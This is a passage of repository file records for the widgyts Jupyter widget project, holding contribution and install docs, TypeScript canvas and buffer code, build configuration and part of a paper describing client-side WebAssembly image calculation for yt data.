have\nsuggestions on new features, improvements to the project itself, you've\ndetected some unruly behavior or a bug, or a suggestion of how we can\nmake the project more accessible, feel free to file an `issue on\ngithub <https://github.com/yt-project/widgyts/issues)>`_.\n\nCommunication Channels\n----------------------\n\nIf you need help or have any questions about using widgyts that's beyond the\ndocumentation (or if you'd like to join our community), you're welcome to\njoin the `yt project's slack <https://yt-project.org/slack.html>`_ (specifically in the widgyts channel)\nor ask in the `yt users mailing list\n<https://mail.python.org/mailman3/lists/yt-users.python.org/>`_.\n\nIf you'd like to talk about new features or development of widgyts, the widyts\nchannel in the `yt project's slack <https://yt-project.org/slack.html>`_ is a\ngood place to go. The `yt development mailing list\n<https://mail.python.org/mailman3/lists/yt-dev.python.org/>`_ is channel where\nthese discussions are welcomed.\n\nContributing Code\n-----------------\n\nWe would be delighted for you to join and work on the widgyts project! If\nyou're interested in getting started, browse some of our `open issues\n<https://github.com/yt-project/widgyts/issues>`_ and see if there's anything\nthat you may find interesting. If there's a new feature you'd like to add that\nisn't in open issues, please reach out in the `widgyts slack channel in the yt\nslack <https://yt-project.org/slack.html>`_ or on the `yt development mailing\nlist <https://mail.python.org/mailman3/lists/yt-dev.python.org/>`_ to talk a\nbit more about\nwhat you'd like to contribute. This will help make your contribution review go\nsmoothly and merge quickly!\n\nTo get a development environment set up on your machine, please see the\n:ref:`development_install` directions to get started.\n\nWhen issuing a pull request for new features in the widgyts package, please\nmake sure the following are satisfied:\n\n- new features have accompanying documentation, including docstrings and\n examples\n- if javascript functionality is added, ensure it is commented thoroughly\n- tests have been added for new features\n- all tests run and pass\n- new documentation satisfies documentation contribution requirements\n\n.. _building_the_documentation:\n\nContributing Examples or Documentation\n--------------------------------------\n\nTo contribute new examples or update the documentation you do not need to have\na development build of widgyts on your personal machine. To build the\ndocumentation, we have opted to use the same method as `ipywidgets\n<https://ipywidgets.readthedocs.io/en/stable/dev_docs.html>`_ and distribute an\n``environment.yml`` file that can be used to create an environment with the\nnecessary packages to build the documentation on your personal machine.\nHowever, there's no need to create an additional environment if you already\nhave the environment to build the ipywidgets docs.\n\nTo install a widgyts docs environment with conda::\n\n $ conda env create -f docs/environment.yml\n\nand then to activate it::\n\n $ source activate widgyts_docs\n\nOnce the packages necessary to build the documentation are installed on your\nmachine, navigate into the documentation folder and use the Makefile to build\nthe documentation::\n\n $ cd docs\n $ make clean\n $ make html\n\nThe documentation will be built in the ``build/html`` folder.\n\nWhen issuing a pull request for additional documentation or new examples, please\nmake sure the following are satisfied:\n\n- new links, references, and pages work as expected\n- the documentation renders locally\n- trivializing words like \"just\", \"simply\" or \"trivial\" are used minimally\n- if contributing a notebook, ensure that the data source is clearly documented\n- if contributing a notebook, please ensure that each cell has a preamble\n or comment explaining the contents of the next cell to be executed\n\nCode Review and Expectations\n-----------------------------\n\nAfter you submit a PR with your contribution, you can expect maintainers of the\nproject to begin review within a week.\n\nPlease keep in mind\nthat this project is fairly new, so we will try to get back to you as soon as\npossible with any contributions, but it may take a few days.\n\n.. note::\n We expect members of this community to abide by the :doc:`Code of Conduct\n <code_of_conduct>` when interacting in this community.\n"
},
{
"alpha_fraction": 0.7261050343513489,
"alphanum_fraction": 0.7272383570671082,
"avg_line_length": 32.087501525878906,
"blob_id": "fdaa0b31c132fb65b203a507735bc4a3ec6155ca",
"content_id": "5ae6e6ee1175d86a025edc0d40eb7aee44ad2eab",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 2647,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 80,
"path": "/docs/source/install.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. _installation:\n\n############\nInstallation\n############\n\nDependencies\n------------\n\nThe widgyts project depends on a number of packages. Minimally, your machine\nshould have ``ipywidgets``, ``ipydatawidgets`` and ``yt``.\n\nFor a development version, you will also be required to install `npm\n<https://www.npmjs.com/>`_ and `node.js <https://nodejs.org/en/>`_ to manage\nthe javascript code and associated dependencies. Due to the\nproliferation of the jupyter widgets ecosystem, these are available to install\nwith conda.\n\nPyPI Installation (recommended)\n-------------------------------\n\n``widgyts`` is packaged and available on the `Python Package Index\n<https://pypi.org/project/widgyts/>`_. You can install ``widgyts`` from pypi by\nexecuting::\n\n $ pip install widgyts\n\nNote that if you do not already have jupyter widgets or jupyter datawidgets\ninstalled on your machine or in your current active environment,\nthis step may take some time.\n\nInstallation from Source\n------------------------\n\nTo install ``widgyts`` from source, you'll need to clone the repository from\n`Github <https://github.com/yt-project/widgyts>`_::\n\n $ git clone https://github.com/yt-project/widgyts.git\n\nThen navigate into the newly created directory and install using pip::\n\n $ cd widgyts\n $ pip install .\n\n.. _development_install:\n\nDevelopment Installation\n------------------------\n\nFor a development installation your machine will need npm to manage the\nassociated javascript code and dependencies. ::\n\n $ git clone https://github.com/yt-project/widgyts.git\n $ cd widgyts/js\n $ npm install\n $ cd ../\n $ pip install -e .\n $ jupyter serverextension enable --py --sys-prefix widgyts\n $ jupyter nbextension install --py --symlink --sys-prefix widgyts\n $ jupyter nbextension enable --py --sys-prefix widgyts\n\nIf you are modifying code on the python side, you may have to periodically\nupdate your installation from the steps ``pip install`` onwards. If you are\nmodifying javascript code, you'll need to rerun ``npm install`` to have your\nchanges available in jupyter notebooks.\n\nNote that in previous versions, serverextension was not provided and you were\nrequired to set up your own mimetype in your local configuration. This is no\nlonger the case and you are now able to use this server extension to set up the\ncorrect wasm mimetype.\n\nTo install the jupyterlab extension, you will need to make sure you are on a\nrecent enough version of Jupyterlab, preferably 0.35 or above. For a\ndevelopment installation, do: ::\n\n $ jupyter labextension install js\n\nTo install the latest released version, ::\n\n $ jupyter labextension install @data-exp-lab/yt-widgets\n"
},
{
"alpha_fraction": 0.48148149251937866,
"alphanum_fraction": 0.48148149251937866,
"avg_line_length": 26,
"blob_id": "76c1248809dcd12a51e80d6d4a2e0c163a271322",
"content_id": "6374e5774911dc7b5b626e8425f02a50b71fa252",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 27,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 1,
"path": "/docs/source/code_of_conduct.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. include:: ../../CoC.rst\n"
},
{
"alpha_fraction": 0.6333333253860474,
"alphanum_fraction": 0.7166666388511658,
"avg_line_length": 36.5,
"blob_id": "c027a519ce317c164ed6adf3cc2140409b3652f5",
"content_id": "d4e952d6b48d050cfdfc816f4948e3033dce6a23",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 300,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 8,
"path": "/tests/lint_requirements.txt",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "flake8==3.8.1 # keep in sync with .pre-commit-config.yaml\nmccabe~=0.6.1\npycodestyle~=2.6.0\npyflakes~=2.2.0\nisort==5.6.4 # keep in sync with .pre-commit-config.yaml\nblack==19.10b0 # keep in sync with .pre-commit-config.yaml\nflake8-bugbear\nflynt==0.52 # keep in sync with .pre-commit-config.yaml\n"
},
{
"alpha_fraction": 0.7389732599258423,
"alphanum_fraction": 0.7548806667327881,
"avg_line_length": 29.065217971801758,
"blob_id": "3eb48bf5f05cdddf2448f113953c6637a2dcc5b8",
"content_id": "52bdc212cd2ccc20a481777b392208f28543618f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 1383,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 46,
"path": "/src/utils.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "export {\n VariableMesh,\n Colormap,\n ColormapCollection,\n FixedResolutionBuffer\n} from '@data-exp-lab/yt-tools';\nexport const yt_tools = await import('@data-exp-lab/yt-tools');\n\nexport function serializeArray<T extends ArrayBufferView>(array: T): DataView {\n return new DataView(array.buffer.slice(0));\n}\n\nexport function arrayDeserializerFactory<T>(type: {\n new (v: ArrayBuffer): T;\n}): (a: DataView | null) => T | null {\n function arrayDeserializerImpl(dataview: DataView | null): T | null {\n if (dataview === null) {\n return null;\n }\n\n return new type(dataview.buffer);\n }\n return arrayDeserializerImpl;\n}\n\nexport interface IArraySerializers {\n serialize: (array: ArrayBufferView) => DataView;\n deserialize: (buffer: DataView | null) => ArrayBufferView;\n}\n\nexport const f32Serializer: IArraySerializers = {\n serialize: serializeArray,\n deserialize: arrayDeserializerFactory<Float32Array>(Float32Array)\n};\nexport const f64Serializer: IArraySerializers = {\n serialize: serializeArray,\n deserialize: arrayDeserializerFactory<Float64Array>(Float64Array)\n};\nexport const u8Serializer: IArraySerializers = {\n serialize: serializeArray,\n deserialize: arrayDeserializerFactory<Uint8Array>(Uint8Array)\n};\nexport const u64Serializer: IArraySerializers = {\n serialize: serializeArray,\n deserialize: arrayDeserializerFactory<BigUint64Array>(BigUint64Array)\n};\n"
},
{
"alpha_fraction": 0.6411615610122681,
"alphanum_fraction": 0.644618570804596,
"avg_line_length": 31.1407413482666,
"blob_id": "345302b6d1a8272652a6495f1340b800f18acd6e",
"content_id": "b2f47d8b42c5e636d7baf047d6c895a694e1774f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 8678,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 270,
"path": "/src/widgyts_canvas.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import { ISerializers, unpack_models } from '@jupyter-widgets/base';\nimport { CanvasModel, CanvasView } from 'ipycanvas';\nimport { MODULE_NAME, MODULE_VERSION } from './version';\nimport { VariableMeshModel } from './variable_mesh';\nimport { FRBModel } from './fixed_res_buffer';\nimport { ColormapContainerModel } from './colormap_container';\n\nexport class WidgytsCanvasModel extends CanvasModel {\n defaults(): any {\n return {\n ...super.defaults(),\n _model_name: WidgytsCanvasModel.model_name,\n _model_module: WidgytsCanvasModel.model_module,\n _model_module_version: WidgytsCanvasModel.model_module_version,\n _view_name: WidgytsCanvasModel.view_name,\n _view_module: WidgytsCanvasModel.view_module,\n _view_module_version: WidgytsCanvasModel.view_module_version,\n min_val: undefined,\n max_val: undefined,\n is_log: true,\n colormap_name: 'viridis',\n colormaps: null,\n frb_model: null,\n variable_mesh_model: null,\n current_field: 'ones',\n image_bitmap: undefined,\n image_data: undefined,\n _dirty_frb: false,\n _dirty_bitmap: false\n };\n }\n\n // eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types\n initialize(attributes: any, options: any): void {\n super.initialize(attributes, options);\n this.frb_model = this.get('frb_model');\n this.variable_mesh_model = this.get('variable_mesh_model');\n this.colormaps = this.get('colormaps');\n this.current_field = this.get('current_field');\n }\n\n static serializers: ISerializers = {\n ...CanvasModel.serializers,\n frb_model: { deserialize: unpack_models },\n variable_mesh_model: { deserialize: unpack_models },\n colormaps: { deserialize: unpack_models }\n };\n\n min_val: number;\n max_val: number;\n is_log: boolean;\n colormap_name: string;\n frb_model: FRBModel;\n variable_mesh_model: VariableMeshModel;\n colormaps: ColormapContainerModel;\n current_field: string;\n _dirty_frb: boolean;\n _dirty_bitmap: boolean;\n\n static view_name = 'WidgytsCanvasView';\n static view_module = MODULE_NAME;\n static view_module_version = MODULE_VERSION;\n static model_name = 'WidgytsCanvasModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n\nexport class WidgytsCanvasView extends CanvasView {\n render(): void {\n /* This is where we update stuff!\n * Render in the base class will set up the ctx, but also calls\n * updateCanvas, so we need to check before calling anything in there.\n */\n this.drag = false;\n this.locked = true;\n super.render();\n this.initializeArrays().then(() => {\n this.setupEventListeners();\n this.locked = false;\n this.updateCanvas();\n });\n }\n image_buffer: Uint8ClampedArray;\n image_data: ImageData;\n image_bitmap: ImageBitmap;\n model: WidgytsCanvasModel;\n locked: boolean;\n drag: boolean;\n dragStart: [number, number];\n dragStartCenter: [number, number];\n frbWidth: [number, number];\n\n setupEventListeners(): void {\n this.model.frb_model.on_some_change(\n ['width', 'height'],\n this.resizeFromFRB,\n this\n );\n this.model.frb_model.on_some_change(\n ['view_center', 'view_width'],\n this.dirtyFRB,\n this\n );\n this.model.on_some_change(\n ['_dirty_frb', '_dirty_bitmap'],\n this.updateBitmap,\n this\n );\n this.model.on_some_change(\n ['min_val', 'max_val', 'colormap_name', 'is_log'],\n this.dirtyBitmap,\n this\n );\n this.model.on('change:current_field', this.updateCurrentField, this);\n this.el.addEventListener('wheel', this.conductZoom.bind(this));\n this.el.addEventListener('mousedown', this.startDrag.bind(this));\n this.el.addEventListener('mousemove', this.conductDrag.bind(this));\n window.addEventListener('mouseup', this.endDrag.bind(this));\n }\n\n async updateCurrentField(): Promise<void> {\n this.model.current_field = this.model.get('current_field');\n this.dirtyBitmap();\n this.dirtyFRB();\n return this.updateBitmap();\n }\n\n conductZoom(event: WheelEvent): void {\n event.preventDefault();\n const view_width: [number, number] = this.model.frb_model.get('view_width');\n let n_units = 0;\n if (event.deltaMode === event.DOM_DELTA_PIXEL) {\n // let's say we have 9 units per image\n n_units = event.deltaY / (this.frbWidth[1] / 10);\n } else if (event.deltaMode === event.DOM_DELTA_LINE) {\n // two lines per unit let's say\n n_units = event.deltaY / 2;\n } else if (event.deltaMode === event.DOM_DELTA_PAGE) {\n // yeah i don't know\n return;\n }\n const zoomFactor: number = 1.1 ** n_units;\n const new_view_width: [number, number] = [\n view_width[0] * zoomFactor,\n view_width[1] * zoomFactor\n ];\n this.model.frb_model.set('view_width', new_view_width);\n this.model.frb_model.save_changes();\n }\n\n startDrag(event: MouseEvent): void {\n this.drag = true;\n this.dragStart = [event.offsetX, event.offsetY];\n this.dragStartCenter = this.model.frb_model.get('view_center');\n }\n\n conductDrag(event: MouseEvent): void {\n if (!this.drag) {\n return;\n }\n const shiftValue: [number, number] = [\n event.offsetX - this.dragStart[0],\n event.offsetY - this.dragStart[1]\n ];\n // Now we shift the actual center\n const view_width: [number, number] = this.model.frb_model.get('view_width');\n const dx = view_width[0] / this.frbWidth[0]; // note these are FRB dims, which are *pixel* dims, not display dims\n const dy = (view_width[1] / this.frbWidth[1]) * -1; // origin is upper left, so flip dy\n const new_view_center: [number, number] = [\n this.dragStartCenter[0] - dx * shiftValue[0],\n this.dragStartCenter[1] - dy * shiftValue[1]\n ];\n this.model.frb_model.set('view_center', new_view_center);\n }\n\n endDrag(event: MouseEvent): void {\n if (!this.drag) {\n return;\n }\n this.drag = false;\n this.model.frb_model.save_changes();\n }\n\n dirtyBitmap(): void {\n this.model.set('_dirty_bitmap', true);\n }\n\n dirtyFRB(): void {\n this.model.set('_dirty_frb', true);\n }\n\n async initializeArrays(): Promise<void> {\n this.regenerateBuffer(); // This will stick stuff into the FRB's data buffer\n this.resizeFromFRB(); // This will create image_buffer and image_data\n await this.createBitmap(); // This creates a bitmap array and normalizes\n }\n\n updateCanvas(): void {\n /*\n * We don't call super.updateCanvas here, and we just re-do what it does.\n * This means we'll have to update it when the base class changes, but it\n * also means greater control.\n */\n this.clear();\n if (this.image_bitmap !== undefined) {\n this.ctx.drawImage(this.image_bitmap, 0, 0);\n }\n if (this.model.canvas !== undefined) {\n this.ctx.drawImage(this.model.canvas, 0, 0);\n }\n }\n\n async updateBitmap(): Promise<void> {\n if (this.locked) {\n return;\n }\n this.locked = true;\n if (this.model.get('_dirty_frb')) {\n this.regenerateBuffer();\n }\n if (this.model.get('_dirty_bitmap')) {\n await this.createBitmap();\n this.updateCanvas();\n }\n this.locked = false;\n }\n\n resizeFromFRB(): void {\n if (this.model.frb_model !== null && this.ctx !== null) {\n const width = this.model.frb_model.get('width');\n const height = this.model.frb_model.get('height');\n this.frbWidth = [width, height];\n const npix = width * height;\n // Times four so that we have one for *each* channel :)\n this.image_buffer = new Uint8ClampedArray(npix * 4);\n this.image_data = this.ctx.createImageData(width, height);\n }\n }\n\n regenerateBuffer(): void {\n this.model.frb_model.depositDataBuffer(\n this.model.variable_mesh_model,\n this.model.current_field\n );\n this.model.set('_dirty_frb', false);\n this.model.set('_dirty_bitmap', true);\n }\n\n async createBitmap(): Promise<void> {\n /*\n * This needs to make sure our deposition is up to date,\n * normalize it, and then re-set our image data\n */\n /* Need to normalize here somehow */\n await this.model.colormaps.normalize(\n this.model.get('colormap_name'),\n this.model.frb_model.data_buffer,\n this.image_buffer,\n this.model.get('min_val'),\n this.model.get('max_val'),\n this.model.get('is_log')\n );\n this.image_data.data.set(this.image_buffer);\n const nx = this.model.frb_model.get('width');\n const ny = this.model.frb_model.get('height');\n /* This has to be called every time image_data changes */\n this.image_bitmap = await createImageBitmap(this.image_data, 0, 0, nx, ny);\n this.model.set('_dirty_bitmap', false);\n }\n}\n"
},
{
"alpha_fraction": 0.626909077167511,
"alphanum_fraction": 0.6458181738853455,
"avg_line_length": 21.177419662475586,
"blob_id": "91376d0cd83e8522e3b6b550a81c1a5ec36156f7",
"content_id": "1fec23a440a90c03064a32fa581b5f269fcfbfad",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 1375,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 62,
"path": "/pyproject.toml",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "[build-system]\nrequires = [\"jupyter_packaging~=0.10,<2\", \"jupyterlab~=3.1\", \"setuptools>=40.8.0\", \"wheel>=0.36.2\"]\nbuild-backend = \"jupyter_packaging.build_api\"\n[tool.black]\nline-length = 88\ntarget-version = ['py38', 'py39', 'py310', 'py311']\ninclude = '\\.pyi?$'\nexclude = '''\n/(\n \\.eggs\n | \\.git\n | \\.hg\n | \\.mypy_cache\n | \\.tox\n | \\.venv\n | _build\n | buck-out\n | build\n | dist\n | src\n)/\n'''\n\n\n# To be kept consistent with \"Import Formatting\" section in CONTRIBUTING.rst\n[tool.isort]\nprofile = \"black\"\ncombine_as_imports = true\n# isort can't be applied to yt/__init__.py because it creates circular imports\nskip = [\"src\", \"docs\"]\nknown_third_party = [\n \"IPython\",\n \"nose\",\n \"numpy\",\n \"sympy\",\n \"matplotlib\",\n \"unyt\",\n \"git\",\n \"yaml\",\n \"dateutil\",\n \"requests\",\n \"coverage\",\n \"pytest\",\n \"pyx\",\n \"glue\",\n]\nknown_first_party = [\"yt\"]\nsections = [\"FUTURE\", \"STDLIB\", \"THIRDPARTY\", \"FIRSTPARTY\", \"LOCALFOLDER\"]\n\n[tool.jupyter-packaging.options]\nskip-if-exists = [\"widgyts/labextension/static/style.js\"]\nensured-targets = [\"widgyts/labextension/static/style.js\", \"widgyts/labextension/package.json\"]\n\n[tool.jupyter-packaging.builder]\nfactory = \"jupyter_packaging.npm_builder\"\n\n[tool.jupyter-packaging.build-args]\nbuild_cmd = \"build:prod\"\nnpm = [\"jlpm\"]\n\n[tool.check-manifest]\nignore = [\"widgyts/labextension/**\", \"yarn.lock\", \".*\", \"package-lock.json\"]\n"
},
{
"alpha_fraction": 0.6378358602523804,
"alphanum_fraction": 0.6496135592460632,
"avg_line_length": 26.170000076293945,
"blob_id": "0fa414aff28ca2b8cfcb407dd35bc66ebc70a7bc",
"content_id": "e548fe46ddf43126627060d3f7b5a6726b179f3f",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "TypeScript",
"length_bytes": 2717,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 100,
"path": "/src/fixed_res_buffer.ts",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "import {\n DOMWidgetModel,\n ISerializers,\n unpack_models\n} from '@jupyter-widgets/base';\nimport { MODULE_NAME, MODULE_VERSION } from './version';\nimport { VariableMeshModel } from './variable_mesh';\nimport { yt_tools, FixedResolutionBuffer } from './utils';\n\nexport interface IFRBViewBounds {\n x_low: number;\n x_high: number;\n y_low: number;\n y_high: number;\n}\n\nexport class FRBModel extends DOMWidgetModel {\n defaults(): any {\n return {\n ...super.defaults(),\n _model_name: FRBModel.model_name,\n _model_module: FRBModel.model_module,\n _model_module_version: FRBModel.model_module_version,\n image_data: null,\n width: 512,\n height: 512,\n view_center: [0.5, 0.5],\n view_width: [1.0, 1.0],\n frb: null,\n variable_mesh_model: null\n };\n }\n\n // eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types\n initialize(attributes: any, options: any): void {\n super.initialize(attributes, options);\n this.on_some_change(['width', 'height'], this.sizeChanged, this);\n this.sizeChanged();\n }\n\n static serializers: ISerializers = {\n ...DOMWidgetModel.serializers,\n variable_mesh_model: { deserialize: unpack_models }\n };\n\n sizeChanged(): void {\n this.width = this.get('width');\n this.height = this.get('height');\n this.data_buffer = new Float64Array(this.width * this.height);\n }\n\n calculateViewBounds(): IFRBViewBounds {\n this.view_width = this.get('view_width');\n this.view_center = this.get('view_center');\n const hwidths: [number, number] = [\n this.view_width[0] / 2,\n this.view_width[1] / 2\n ];\n const bounds = <IFRBViewBounds>{\n x_low: this.view_center[0] - hwidths[0],\n x_high: this.view_center[0] + hwidths[0],\n y_low: this.view_center[1] - hwidths[1],\n y_high: this.view_center[1] + hwidths[1]\n };\n return bounds;\n }\n\n async depositDataBuffer(\n variable_mesh_model: VariableMeshModel,\n current_field: string\n ): Promise<Float64Array> {\n const bounds: IFRBViewBounds = this.calculateViewBounds();\n this.frb = new yt_tools.FixedResolutionBuffer(\n this.width,\n this.height,\n bounds.x_low,\n bounds.x_high,\n bounds.y_low,\n bounds.y_high\n );\n this.frb.deposit(\n variable_mesh_model.variable_mesh,\n this.data_buffer,\n current_field\n );\n return this.data_buffer;\n }\n\n frb: FixedResolutionBuffer;\n variable_mesh_model: VariableMeshModel;\n data_buffer: Float64Array;\n width: number;\n height: number;\n view_center: [number, number];\n view_width: [number, number];\n\n static model_name = 'FRBModel';\n static model_module = MODULE_NAME;\n static model_module_version = MODULE_VERSION;\n}\n"
},
{
"alpha_fraction": 0.7346938848495483,
"alphanum_fraction": 0.7367346882820129,
"avg_line_length": 39.83333206176758,
"blob_id": "d59726e7979665953abbf02f020da207b8240452",
"content_id": "421a587f19a4a4acf884c23b75e8571fc88589f3",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 980,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 24,
"path": "/docs/source/help.rst",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": ".. _help:\n\n############\nGetting Help\n############\n\nDo not hesitate to reach out through one of our numerous communication channels\nshould you need help with anything widgyts-related.\n\nCommunication Channels\n----------------------\n\nIf you need help or have any questions about using widgyts that's beyond the\ndocumentation (or if you'd like to join our community), you're welcome to\njoin the `yt project's slack <https://yt-project.org/slack.html>`_ (specifically in the widgyts channel)\nor ask in the `yt users mailing list\n<https://mail.python.org/mailman3/lists/yt-users.python.org/>`_.\n\nIf you'd like to talk about new features or development of widgyts, or if you\nneed some assistance developing in the widgyts project, the widyts\nchannel in the `yt project's slack <https://yt-project.org/slack.html>`_ is a\ngood place to go. The `yt development mailing list\n<https://mail.python.org/mailman3/lists/yt-dev.python.org/>`_ is channel where\nthese discussions are also welcomed.\n"
},
{
"alpha_fraction": 0.7753393650054932,
"alphanum_fraction": 0.7860569357872009,
"avg_line_length": 48.23115539550781,
"blob_id": "e9ac935b16dbafb17b661ca5000c86d3d995d4e8",
"content_id": "d50a8304a26e792d98f95752a25dc116064cff91",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9797,
"license_type": "permissive",
"max_line_length": 140,
"num_lines": 199,
"path": "/paper/paper.md",
"repo_name": "yt-project/widgyts",
"src_encoding": "UTF-8",
"text": "---\ntitle: 'widgyts: Custom Jupyter Widgets for Interactive Data Exploration with yt'\ntags:\n - Python\n - visualization\n - interactive visualization\nauthors:\n - name: Madicken Munk\n orcid: 0000-0003-0117-5366\n affiliation: 1\n - name: Matthew J. Turk\n orcid: 0000-0002-5294-0198\n affiliation: 1\naffiliations:\n - name: National Center for Supercomputing Applications, University of Illinois at Urbana-Champaign. 1205 W Clark St, Urbana, IL USA 61801\n index: 1\ndate: 11 Sep 2019\nbibliography: paper.bib\n---\n\n# Summary\n\n`widgyts` is a custom Jupyter widget library to assist in interactive data\nvisualization and exploration with `yt`. `yt` [@turk_yt_2011] is a python\npackage designed to read, process, and visualize multidimensional\nscientific data. `yt` allows users to ingest and visualize data from\na variety of scientific domains with a nearly identical set of commands. Often,\nthese datasets are large, sparse, complex, and located remotely. Creating a\npublication-quality figure of an area of interest for this data may take\nnumerous exploratory visualizations and subsequent parameter-tuning events.\nThe `widgyts` package allows for interactive exploratory visualization with `yt`,\nenabling users to more readily determine which parameters and selections they\nneed to best display their data.\n\nThe `widgyts` package is built on the `ipywidgets` [@grout_ipywidgets_2019] framework, which\nallows `yt` users to browse their data using a Jupyter notebook or a Jupyterlab\ninstance. `widgyts` is developed on GitHub in the Data Exploration Lab organization. Issues,\nquestions, new feature requests, and any other relevant discussion can be found\nat the source code repository [@munk_widgyts_2019].\n\n# Motivation\n\nData visualization and manipulation are integral to scientific discovery.\nA scientist may slice and pan through various regions of a dataset before\nfinding a region they wish to share with colleagues. These events may\nalso require shifting colormap settings, like the scale, type, or bounds,\nbefore the features are highlighted to effectively convey a message. Each of\nthese interactions will require a new image to be calculated and displayed.\n\nA number of packages in the python ecosystem use interactivity to help users\nparameter-tune their visualizations. Matplotlib [@hunter_matplotlib_2007]\nand ITK [@itk_2019]\nhave custom widgets build on the ipywidgets framework [@jupyter-matplotlib_2019;\n@itkwidgets_2020] that act as supplements to their plots.\nThis is the principle that widgyts follows as well.\nOther libraries like\nBokeh [@bokeh_2019] distribute interactive javascript-backed widgets.\nOther frameworks like bqplot [@bqplot_2019]\nhave every plot returned with interactive features. The packages named here are\nby no means\ncomprehensive; the python ecosystem is rich with interactive tools for\nvisualization. However, it is illustrative of the need and investment in\ninteractivity for the visualization community.\n\nA common user case for visualization is to have data stored remotely on a\nserver and some interface with which to interact with the data over the web.\nBecause every plot interaction requires a new image calculation, this may\nresult in significant data transfer needs.\nFor this case, a request is sent\nto the server, which calculates the images, with every new plot interaction.\nWhen the request is sent the server calculates a new image,\nserializes it, and the\nimage is sent back to the client. The total time to generate one image can\ngenerally be expressed as $T_{\\text{server}}$, where\n\n$$t_{\\text{server}} = t_{\\text{request}} + t_{\\text{image calc, server}} + \\\nt_{\\text{pull, image}} + t_{\\text{display}}.\n$$\n\nThe total compute time spent on image generation is $T_{\\text{server}} = n*t_{\\text{server}}$, where $n$\nis the number of interactions with the figure.\n\n`widgyts` modifies this process by shifting image calculation to occur\nclient-side in the browser.\nRather than image serialization and calculation happening on a\nremote server, a portion of the original data is uploaded into the `WebAssembly` backend of\n`widgyts`. The time to calculate image client-side can be expressed as:\n\n$$t_{\\text{client}} = t_{\\text{request}} + t_{\\text{pull,data}} + t_{\\text{image calc, client}} \\\n+ t_{\\text{display}}.$$\n\nSubsequent interactions ($n$) with the image only affect the final two terms of\nthe equation, so\n\n$$T_{\\text{client}} = t_{\\text{request}} + t_{\\text{pull,data}} + \\\nn*[t_{\\text{image calc, client}} + t_{\\text{display}}].$$\n\nThus, this becomes advantageous as\n\n$$ T_{\\text{client}} < T_{\\text{server}} $$\n\nor\n\n$$\nn*t_{\\text{image calc, client}} + t_{\\text{pull, data}} < \\\nn*[t_{\\text{image calc, server}} + t_{\\text{pull, image}}] .\n$$\n\nThe time to pull an image or data is dependent on the data size and the\ntransfer rate.\n$T_{\\text{client}}$ will be lower than $T_{\\text{server}}$ as the number of\ninteractions $n$ grows, as the size of the image (data$_{\\text{image}}$) grows, and as\nthe time to calculate the image on the client $t_{\\text{image calc, client}}$\ndecreases.\n\nMoving image calculation to the client requires a large initial cost of\ntransferring a portion of the original data to the client, which may be\nsubstantially larger than the size of a single image. However, a dataset with\nsparse regions will be more efficient to transfer to the client and subsequently\ncalculate and pixelize there. Pixelizing a dataset with large, sparse regions of low\nresolution, such as one calculated from an adaptive mesh,\nwith a fixed higher resolution will require recalculating and sending\npixel values for a region that may only be represented by a single value. Thus,\nfor certain data representations this methodology also becomes advantageous.\n\n# The WebAssembly Backend\n\nTo allow for efficient data loading into the browser we chose to use Rust\ncompiled to WebAssembly. The WebAssembly backing of `widgyts` allows for binary, zero-copy\nstorage of loaded data on the client side, and WebAssembly has been designed to\ninterface well with JavaScript. Further, the primitive structure of WebAssembly\nreduces the time to calculate the image in the browser, thus reducing the time\nto calculate the image client-side. Finally, WebAssembly\nis executed in a sandboxed environment separate from other processes\nand is memory safe. At the time of writing, widgyts is the only\nwebassembly-native backed visualization widget in the python ecosystem.\n\nWhile `yt` can access data at an arbitrary location within the dataset, `widgyts`\nis structured to access any data within a 2D slice. Thus, only a slice of the\ndata is uploaded client-side, not the entire dataset. For the large, sparse\ndatasets that `widgyts` has been designed for, it would be infeasible to upload\nthe entire dataset into the browser. A new slice in\nthe third dimension will require an additional data upload from the server. Therefore,\nnot all\nexploration of the dataset can be performed exclusively client-side.\n\n# Results\n\nThe following image is a simple timing comparison between using `yt` with\nthe Jupyter widgets package `ipywidgets`\nand using the `widgyts` package on the same dataset. The dataset is the\nIsolatedGalaxy dataset; a commonly used example in the yt documentation\nconsisting of a galaxy simulation perfomed on an adaptive mesh. The dataset has\nvariable resolution and is sparse near the domain boundaries.\nA notebook is\nincluded in the `widgyts` repository [@munk_widgyts_2019] for one interested in replicating this\nanalysis.\n\n\n\nWhile `widgyts` outperforms the 